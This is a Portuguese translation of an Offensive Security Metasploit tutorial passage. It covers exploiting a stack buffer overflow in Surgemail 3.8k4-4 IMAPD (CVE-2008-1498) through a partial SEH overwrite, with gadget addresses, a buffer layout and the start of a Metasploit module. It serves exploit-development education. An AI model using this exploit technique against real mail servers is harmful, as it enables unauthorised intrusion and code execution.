 0x0078506e pop ebx; pop ebp; ret
0x00785105 pop ecx; pop ebx; ret
0x0078517e pop esi; pop ebx; ret

Felizmente desta vez temos uma abordagem para tentar novo ataque em forma de uma substituição parcial, transbordando SEH apenas com os mais baixos 3 bytes significativa do endereço de retorno. A diferença é que desta vez podemos colocar o nosso shellcode na primeira parte da reserva na sequência de um esquema como o seguinte:

| NOPSLED | SHELLCODE | NEARJMP | SHORTJMP | RET (3 Bytes) |

POP POP RET irá redirecionar nos 4 bytes antes RET onde vamos colocar um JMP curto levando-nos 5 bytes para trás. Vamos, então, um próximo voltar JMP que nos levará, no meio da NOPSLED.

Isso não era possível fazer com um parcial de substituir EIP e ESP, como devido à pilha de acordo ESP foi de quatro bytes depois do nosso RET. Se nós fizemos uma substituição parcial das EIP, ESP seria, então, em uma área incontrolável.

Getting a Shell

Com o que nós aprendemos, nós escrevemos o exploit e salve-o em windows / imap / surgemail_list.rb. Você pode baixar a explorar aqui: http://www.offensive-security.com/msf/surgemail_list.rb.

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
    include Msf::Exploit::Remote::Imap
    def initialize(info = {})
        super(update_info(info,
            'Name'           => 'Surgemail 3.8k4-4 IMAPD LIST Buffer Overflow',
            'Description'    => %q{
                This module exploits a stack overflow in the Surgemail IMAP
Server
                version 3.8k4-4 by sending an overly long LIST command. Valid
IMAP
                account credentials are required.
            },
            'Author'         => [ 'ryujin' ],
            'License'        => MSF_LICENSE,
            'Version'        => '$Revision: 1 $',
            'References'     =>
                [
                    [ 'BID', '28260' ],
                    [ 'CVE', '2008-1498' ],

© Offensive Security 2009
Traduzido por Rafael Torres